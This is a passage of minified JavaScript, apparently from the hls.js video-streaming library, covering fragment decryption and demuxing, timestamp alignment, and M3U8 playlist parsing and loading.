e.prototype.destroy=function(){},e.prototype.resetTimeStamp=function(){},e.prototype.resetInitSegment=function(){},e.prototype.remux=function(e,t,r,a,i,n,o,s){var l=this.observer,d="";e&&(d+="audio"),t&&(d+="video"),l.trigger(D.a.FRAG_PARSING_DATA,{data1:s,startPTS:i,startDTS:i,type:d,nb:1,dropped:0}),l.trigger(D.a.FRAG_PARSED)},e}(),ue=de,fe=function(){function e(t,r,a,i){w(this,e),this.observer=t,this.typeSupported=r,this.config=a,this.vendor=i}return e.prototype.destroy=function(){var e=this.demuxer;e&&e.destroy()},e.prototype.push=function(e,t,r,a,i,n,o,s,l,d,u,f){if(e.byteLength>0&&null!=t&&null!=t.key&&"AES-128"===t.method){var h=this.decrypter;null==h&&(h=this.decrypter=new U(this.observer,this.config));var c,p=this;try{c=performance.now()}catch(e){c=Date.now()}h.decrypt(e,t.key.buffer,t.iv.buffer,function(e){var h;try{h=performance.now()}catch(e){h=Date.now()}p.observer.trigger(D.a.FRAG_DECRYPTED,{stats:{tstart:c,tdecrypt:h}}),p.pushDecrypted(new Uint8Array(e),t,new Uint8Array(r),a,i,n,o,s,l,d,u,f)})}else this.pushDecrypted(new Uint8Array(e),t,new Uint8Array(r),a,i,n,o,s,l,d,u,f)},e.prototype.pushDecrypted=function(e,t,r,a,i,n,o,s,l,d,u,f){var h=this.demuxer;if(!h||o&&!this.probe(e)){for(var c=this.observer,p=this.typeSupported,v=this.config,g=[{demux:Z,remux:le},{demux:H,remux:le},{demux:ee,remux:le},{demux:V,remux:ue}],m=0,y=g.length;m<y;m++){var b=g[m],E=b.demux.probe;if(E(e)){var R=this.remuxer=new b.remux(c,v,p,this.vendor);h=new b.demux(c,R,v,p),this.probe=E;break}}if(!h)return void c.trigger(D.a.ERROR,{type:O.b.MEDIA_ERROR,details:O.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});this.demuxer=h}var A=this.remuxer;(o||s)&&(h.resetInitSegment(r,a,i,d),A.resetInitSegment()),o&&(h.resetTimeStamp(f),A.resetTimeStamp(f)),"function"==typeof h.setDecryptData&&h.setDecryptData(t),h.append(e,n,l,u)},e}();t.a=fe},function(e,t,r){"use strict";function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){var r=le[t];return!!r&&r[e.slice(0,4)]===!0}function o(e){return MediaSource.isTypeSupported('video/mp4;codecs="'+e+'"')}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function h(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function v(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function g(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function m(e,t,r){var a=e[t],i=e[r],n=i.startPTS;isNaN(n)?r>t?i.start=a.start+a.duration:i.start=Math.max(a.start-i.duration,0):r>t?(a.duration=n-a.start,a.duration<0&&ee.b.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!")):(i.duration=a.start-n,i.duration<0&&ee.b.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!"))}function y(e,t,r,a,i,n){var o=r;if(!isNaN(t.startPTS)){var s=Math.abs(t.startPTS-r);isNaN(t.deltaPTS)?t.deltaPTS=s:t.deltaPTS=Math.max(s,t.deltaPTS),o=Math.max(r,t.startPTS),r=Math.min(r,t.startPTS),a=Math.max(a,t.endPTS),i=Math.min(i,t.startDTS),n=Math.max(n,t.endDTS)}var l=r-t.start;t.start=t.startPTS=r,t.maxStartPTS=o,t.endPTS=a,t.startDTS=i,t.endDTS=n,t.duration=a-r;var d=t.sn;if(!e||d<e.startSN||d>e.endSN)return 0;var u,f,h;for(u=d-e.startSN,f=e.fragments,f[u]=t,h=u;h>0;h--)m(f,h,h-1);for(h=u;h<f.length-1;h++)m(f,h,h+1);return e.PTSKnown=!0,l}function b(e,t){var r,a=Math.max(e.startSN,t.startSN)-t.startSN,i=Math.min(e.endSN,t.endSN)-t.startSN,n=t.startSN-e.startSN,o=e.fragments,s=t.fragments,l=0;if(i<a)return void(t.PTSKnown=!1);for(var d=a;d<=i;d++){var u=o[n+d],f=s[d];f&&u&&(l=u.cc-f.cc,isNaN(u.startPTS)||(f.start=f.startPTS=u.startPTS,f.endPTS=u.endPTS,f.duration=u.duration,f.backtracked=u.backtracked,f.dropped=u.dropped,r=f))}if(l)for(ee.b.log("discontinuity sliding from playlist, take drift into account"),d=0;d<s.length;d++)s[d].cc+=l;if(r)y(t,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS);else if(n>=0&&n<o.length){var h=o[n].start;for(d=0;d<s.length;d++)s[d].start+=h}t.PTSKnown=e.PTSKnown}function E(e,t){for(var r=null,a=0;a<e.length;a+=1){var i=e[a];if(i&&i.cc===t){r=i;break}}return r}function R(e,t,r){var a=!1;return t&&t.details&&r&&(r.endCC>r.startCC||e&&e.cc<r.startCC)&&(a=!0),a}function A(e,t){var r=e.fragments,a=t.fragments;if(!a.length||!r.length)return void ee.b.log("No fragments to align");var i=E(r,a[0].cc);return!i||i&&!i.startPTS?void ee.b.log("No frag in previous level to align on"):i}function T(e,t){t.fragments.forEach(function(t){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}),t.PTSKnown=!0}function S(e,t,r){if(R(e,t,r)){var a=A(t.details,r);a&&(ee.b.log("Adjusting PTS using last level due to CC increase within current level"),T(a.start,r))}if(r.PTSKnown===!1&&t&&t.details){var i=t.details.programDateTime,n=r.programDateTime,o=(n-i)/1e3+t.details.fragments[0].start;isNaN(o)||(ee.b.log("adjusting PTS using programDateTime delta, sliding:"+o.toFixed(3)),T(o,r))}}function L(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function w(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function D(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function O(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function k(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function x(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function I(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function P(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function C(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function F(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function M(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function N(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function U(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function B(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function G(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function H(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function j(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function W(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function V(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function K(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Y(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function z(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function X(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function q(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var Q=r(6),J=r.n(Q),Z=r(1),$=r(2),ee=r(0),te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},re=function(){function e(t){a(this,e),this.hls=t,this.onEvent=this.onEvent.bind(this);for(var r=arguments.length,i=Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];this.handledEvents=i,this.useGenericHandler=!0,this.registerListeners()}return e.prototype.destroy=function(){this.unregisterListeners()},e.prototype.isEventHandler=function(){return"object"===te(this.handledEvents)&&this.handledEvents.length&&"function"==typeof this.onEvent},e.prototype.registerListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){if("hlsEventGeneric"===e)throw new Error("Forbidden event name: "+e);this.hls.on(e,this.onEvent)},this)},e.prototype.unregisterListeners=function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){this.hls.off(e,this.onEvent)},this)},e.prototype.onEvent=function(e,t){this.onEventGeneric(e,t)},e.prototype.onEventGeneric=function(e,t){var r=function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)};try{r.call(this,e,t).call()}catch(t){ee.b.error("internal error happened while processing "+e+":"+t.message),this.hls.trigger(Z.a.ERROR,{type:$.b.OTHER_ERROR,details:$.a.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}},e}(),ae=re,ie=/^(\d+)x(\d+)$/,ne=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,oe=function(){function e(t){i(this,e),"string"==typeof t&&(t=e.parseAttrList(t));for(var r in t)t.hasOwnProperty(r)&&(this[r]=t[r])}return e.prototype.decimalInteger=function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t},e.prototype.hexadecimalInteger=function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),a=0;a<t.length/2;a++)r[a]=parseInt(t.slice(2*a,2*a+2),16);return r}return null},e.prototype.hexadecimalIntegerAsNumber=function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t},e.prototype.decimalFloatingPoint=function(e){return parseFloat(this[e])},e.prototype.enumeratedString=function(e){return this[e]},e.prototype.decimalResolution=function(e){var t=ie.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}},e.parseAttrList=function(e){var t,r={};for(ne.lastIndex=0;null!==(t=ne.exec(e));){var a=t[2],i='"';0===a.indexOf(i)&&a.lastIndexOf(i)===a.length-1&&(a=a.slice(1,-1)),r[t[1]]=a}return r},e}(),se=oe,le={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}},de=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(t,r,a){return r&&e(t.prototype,r),a&&e(t,a),t}}(),ue=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,fe=/#EXT-X-MEDIA:(.*)/g,he=new RegExp([/#EXTINF:(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/|(?!#)(\S+)/.source,/|#EXT-X-BYTERANGE:*(.+)/.source,/|#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/|#.*/.source].join(""),"g"),ce=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:#EXT-X-(MAP):(.+))|(?:(#)(.*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,pe=function(){function e(){d(this,e),this.method=null,this.key=null,this.iv=null,this._uri=null}return de(e,[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=J.a.buildAbsoluteURL(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri}}]),e}(),ve=function(){function e(){d(this,e),this._url=null,this._byteRange=null,this._decryptdata=null,this.tagList=[]}return e.prototype.createInitializationVector=function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t},e.prototype.fragmentDecryptdataFromLevelkey=function(e,t){var r=e;return e&&e.method&&e.uri&&!e.iv&&(r=new pe,r.method=e.method,r.baseuri=e.baseuri,r.reluri=e.reluri,r.iv=this.createInitializationVector(t)),r},e.prototype.cloneObj=function(e){return JSON.parse(JSON.stringify(e))},de(e,[{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=J.a.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url},set:function(e){this._url=e}},{key:"programDateTime",get:function(){return!this._programDateTime&&this.rawProgramDateTime&&(this._programDateTime=new Date(Date.parse(this.rawProgramDateTime))),this._programDateTime}},{key:"byteRange",get:function(){if(!this._byteRange){var e=this._byteRange=[];if(this.rawByteRange){var t=this.rawByteRange.split("@",2);if(1===t.length){var r=this.lastByteRangeEndOffset;e[0]=r?r:0}else e[0]=parseInt(t[1]);e[1]=parseInt(t[0])+e[0]}}return this._byteRange}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata}}]),e}(),ge=function(e){function t(r){d(this,t);var a=s(this,e.call(this,r,Z.a.MANIFEST_LOADING,Z.a.LEVEL_LOADING,Z.a.AUDIO_TRACK_LOADING,Z.a.SUBTITLE_TRACK_LOADING));return a.loaders={},a}return l(t,e),t.prototype.destroy=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},ae.prototype.destroy.call(this)},t.prototype.onManifestLoading=function(e){this.load(e.url,{type:"manifest"})},t.prototype.onLevelLoading=function(e){this.load(e.url,{type:"level",level:e.level,id:e.id})},t.prototype.onAudioTrackLoading=function(e){this.load(e.url,{type:"audioTrack",id:e.id})},t.prototype.onSubtitleTrackLoading=function(e){this.load(e.url,{type:"subtitleTrack",id:e.id})},t.prototype.load=function(e,t){var r=this.loaders[t.type];if(r){var a=r.context;if(a&&a.url===e)return void ee.b.trace("playlist request ongoing");ee.b.warn("abort previous loader for type:"+t.type),r.abort()}var i=this.hls.config,n=void 0,o=void 0,s=void 0,l=void 0;"manifest"===t.type?(n=i.manifestLoadingMaxRetry,o=i.manifestLoadingTimeOut,s=i.manifestLoadingRetryDelay,l=i.manifestLoadingMaxRetryTimeout):(n=i.levelLoadingMaxRetry,o=i.levelLoadingTimeOut,s=i.levelLoadingRetryDelay,l=i.levelLoadingMaxRetryTimeout,ee.b.log("loading playlist for "+t.type+" "+(t.level||t.id))),r=this.loaders[t.type]=t.loader="undefined"!=typeof i.pLoader?new i.pLoader(i):new i.loader(i),t.url=e,t.responseType="";var d=void 0,u=void 0;d={timeout:o,maxRetry:n,retryDelay:s,maxRetryDelay:l},u={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},r.load(t,d,u)},t.prototype.resolve=function(e,t){return J.a.buildAbsoluteURL(t,e,{alwaysNormalize:!0})},t.prototype.parseMasterPlaylist=function(e,t){function r(e,t){["video","audio"].forEach(function(r){var a=e.filter(function(e){return n(e,r)});if(a.length){var i=a.filter(function(e){return 0===e.lastIndexOf("avc1",0)||0===e.lastIndexOf("mp4a",0)});t[r+"Codec"]=i.length>0?i[0]:a[0],e=e.filter(function(e){return a.indexOf(e)===-1})}}),t.unknownCodecs=e}var a=[],i=void 0;for(ue.lastIndex=0;null!=(i=ue.exec(e));){var o={},s=o.attrs=new se(i[1]);o.url=this.resolve(i[2],t);var l=s.decimalResolution("RESOLUTION");l&&(o.width=l.width,o.height=l.height),o.bitrate=s.decimalInteger("AVERAGE-BANDWIDTH")||s.decimalInteger("BANDWIDTH"),o.name=s.NAME,r([].concat((s.CODECS||"").split(/[ ,]+/)),o),o.videoCodec&&o.videoCodec.indexOf("avc1")!==-1&&(o.videoCodec=this.avc1toavcoti(o.videoCodec)),a.push(o)}return a},t.prototype.parseMasterPlaylistMedia=function(e,t,r){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=void 0,n=[],o=0;for(fe.lastIndex=0;null!=(i=fe.exec(e));){var s={},l=new se(i[1]);l.TYPE===r&&(s.groupId=l["GROUP-ID"],s.name=l.NAME,s.type=r,s.default="YES"===l.DEFAULT,s.autoselect="YES"===l.AUTOSELECT,s.forced="YES"===l.FORCED,l.URI&&(s.url=this.resolve(l.URI,t)),s.lang=l.LANGUAGE,s.name||(s.name=s.lang),a&&(s.audioCodec=a),s.id=o++,n.push(s))}return n},t.prototype.avc1toavcoti=function(e){var t,r=e.split(".");return r.length>2?(t=r.shift()+".",t+=parseInt(r.shift()).toString(16),t+=("000"+parseInt(r.shift()).toString(16)).substr(-4)):t=e,t},t.prototype.parseLevelPlaylist=function(e,t,r,a){var i,n,o=0,s=0,l={type:null,version:null,url:t,fragments:[],live:!0,startSN:0},d=new pe,u=0,f=null,h=new ve;for(he.lastIndex=0;null!==(i=he.exec(e));){var c=i[1];if(c){h.duration=parseFloat(c);var p=(" "+i[2]).slice(1);h.title=p?p:null,h.tagList.push(p?["INF",c,p]:["INF",c])}else if(i[3]){if(!isNaN(h.duration)){var v=o++;h.type=a,h.start=s,h.levelkey=d,h.sn=v,h.level=r,h.cc=u,h.baseurl=t,h.relurl=(" "+i[3]).slice(1),l.fragments.push(h),f=h,s+=h.duration,h=new ve}}else if(i[4]){if(h.rawByteRange=(" "+i[4]).slice(1),f){var g=f.byteRangeEndOffset;g&&(h.lastByteRangeEndOffset=g)}}else if(i[5])h.rawProgramDateTime=(" "+i[5]).slice(1),h.tagList.push(["PROGRAM-DATE-TIME",h.rawProgramDateTime]),void 0===l.programDateTime&&(l.programDateTime=new Date(new Date(Date.parse(i[5]))-1e3*s));else{for(i=i[0].match(ce),n=1;n<i.length&&void 0===i[n];n++);var m=(" "+i[n+1]).slice(1),y=(" "+i[n+2]).slice(1);switch(i[n]){case"#":h.tagList.push(y?[m,y]:[m]);break;case"PLAYLIST-TYPE":l.type=m.toUpperCase();break;case"MEDIA-SEQUENCE":o=l.startSN=parseInt(m);break;case"TARGETDURATION":l.targetduration=parseFloat(m);break;case"VERSION":l.version=parseInt(m);break;case"EXTM3U":break;case"ENDLIST":l.live=!1;break;case"DIS":u++,h.tagList.push(["DIS"]);break;case"DISCONTINUITY-SEQ":u=parseInt(m);break;case"KEY":var b=m,E=new se(b),R=E.enumeratedString("METHOD"),A=E.URI,T=E.hexadecimalInteger("IV");R&&(d=new pe,A&&["AES-128","SAMPLE-AES"].indexOf(R)>=0&&(d.method=R,d.baseuri=t,d.reluri=A,d.key=null,d.iv=T));break;case"START":var S=m,L=new se(S),_=L.decimalFloatingPoint("TIME-OFFSET");isNaN(_)||(l.startTimeOffset=_);break;case"MAP":var w=new se(m);h.relurl=w.URI,h.rawByteRange=w.BYTERANGE,h.baseurl=t,h.level=r,h.type=a,h.sn="initSegment",l.initSegment=h,h=new ve;break;default:ee.b.warn("line parsed but not handled: "+i)}}}return h=f,h&&!h.relurl&&(l.fragments.pop(),s-=h.duration),l.totalduration=s,l.averagetargetduration=s/l.fragments.length,l.endSN=o-1,l.startCC=l.fragments[0]?l.fragments[0].cc:0,l.endCC=u,l},t.prototype.loadsuccess=function(e,t,r){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=e.data,n=e.url,o=r.type,s=r.id,l=r.level,d=this.hls;if(this.loaders[o]=void 0,void 0!==n&&0!==n.indexOf("data:")||(n=r.url),t.tload=performance.now(),0===i.indexOf("#EXTM3U"))if(i.indexOf("#EXTINF:")>0){var u="audioTrack"!==o&&"subtitleTrack"!==o,f=isNaN(l)?isNaN(s)?0:s:l,h=this.parseLevelPlaylist(i,n,f,"audioTrack"===o?"audio":"subtitleTrack"===o?"subtitle":"main");h.tload=t.tload,"manifest"===o&&d.trigger(Z.a.MANIFEST_LOADED,{levels:[{url:n,details:h}],audioTracks:[],url:n,stats:t,networkDetails:a}),t.tparsed=performance.now(),h.targetduration?u?d.trigger(Z.a.LEVEL_LOADED,{details:h,level:l||0,id:s||0,stats:t,networkDetails:a}):"audioTrack"===o?d.trigger(Z.a.AUDIO_TRACK_LOADED,{details:h,id:s,stats:t,networkDetails:a}):"subtitleTrack"===o&&d.trigger(Z.a.SUBTITLE_TRACK_LOADED,{details:h,id:s,stats:t,networkDetails:a}):d.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.MANIFEST_PARSING_ERROR,fatal:!0,url:n,reason:"invalid targetduration",networkDetails:a})}else{var c=this.parseMasterPlaylist(i,n);if(c.length){var p=this.parseMasterPlaylistMedia(i,n,"AUDIO",c[0].audioCodec),v=this.parseMasterPlaylistMedia(i,n,"SUBTITLES");if(p.length){var g=!1;p.forEach(function(e){e.url||(g=!0)}),g===!1&&c[0].audioCodec&&!c[0].attrs.AUDIO&&(ee.b.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),p.unshift({type:"main",name:"main"}))}d.trigger(Z.a.MANIFEST_LOADED,{levels:c,audioTracks:p,subtitles:v,url:n,stats:t,networkDetails:a})}else d.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.MANIFEST_PARSING_ERROR,fatal:!0,url:n,reason:"no level found in manifest",networkDetails:a})}else d.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.MANIFEST_PARSING_ERROR,fatal:!0,url:n,reason:"no EXTM3U delimiter",networkDetails:a})},t.prototype.loaderror=function(e,t){var r,a,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=t.loader;switch(t.type){case"manifest":r=$.a.MANIFEST_LOAD_ERROR,a=!0;break;case"level":r=$.a.LEVEL_LOAD_ERROR,a=!1;break;case"audioTrack":r=$.a.AUDIO_TRACK_LOAD_ERROR,a=!1}n&&(n.abort(),this.loaders[t.type]=void 0),this.hls.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:r,fatal:a,url:n.url,loader:n,response:e,context:t,networkDetails:i})},t.prototype.loadtimeout=function(e,t){var r,a,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,n=t.loader;switch(t.type){case"manifest":r=$.a.MANIFEST_LOAD_TIMEOUT,a=!0;break;case"level":r=$.a.LEVEL_LOAD_TIMEOUT,a=!1;break;case"audioTrack":r=$.a.AUDIO_TRACK_LOAD_TIMEOUT,a=!1}n&&(n.abort(),this.loaders[t.type]=void 0),this.hls.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:r,fatal:a,url:n.url,loader:n,context:t,networkDetails:i})},t}(ae),me=ge,ye=function(e){function t(r){u(this,t);var a=f(this,e.call(this,r,Z.a.FRAG_LOADING));return a.loaders={},a}return h(t,e),t.prototype.destroy=function(){var e=this.loaders;for(var t in e){var r=e[t];r&&r.destroy()}this.loaders={},ae.prototype.destroy.call(this)},t.prototype.onFragLoading=function(e){var t=e.frag,r=t.type,a=this.loaders[r],i=this.hls.config;t.loaded=0,a&&(ee.b.warn("abort previous fragment loader for type:"+r),a.abort()),a=this.loaders[r]=t.loader="undefined"!=typeof i.fLoader?new i.fLoader(i):new i.loader(i);var n=void 0,o=void 0,s=void 0;n={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var l=t.byteRangeStartOffset,d=t.byteRangeEndOffset;isNaN(l)||isNaN(d)||(n.rangeStart=l,n.rangeEnd=d),o={timeout:i.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:i.fragLoadingMaxRetryTimeout},s={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},a.load(n,o,s)},t.prototype.loadsuccess=function(e,t,r){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=e.data,n=r.frag;n.loader=void 0,this.loaders[n.type]=void 0,this.hls.trigger(Z.a.FRAG_LOADED,{payload:i,frag:n,stats:t,networkDetails:a})},t.prototype.loaderror=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=t.loader;a&&a.abort(),this.loaders[t.type]=void 0,this.hls.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e,networkDetails:r})},t.prototype.loadtimeout=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=t.loader;a&&a.abort(),this.loaders[t.type]=void 0,this.hls.trigger(Z.a.ERROR,{type:$.b.NETWORK_ERROR,details:$.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag,networkDetails:r})},t.prototype.loadprogress=function(e,t,r){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=t.frag;i.loaded=e.loaded,this.hls.trigger(Z.a.FRAG_LOAD_PROGRESS,{frag:i,stats:e,networkDetails:a})},t}(ae),be=ye,Ee=function(e){function t(r){c(this,t);var a=p(this,e.call(this,r,Z.a.KEY_LOADING));return a.loaders={},a.decryptkey=null,a.decrypturl=null,a}return v(t,e),t.prototype.destroy=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},ae.prototype.destroy.call(this)},t.prototype.onKeyLoading=function(e){var 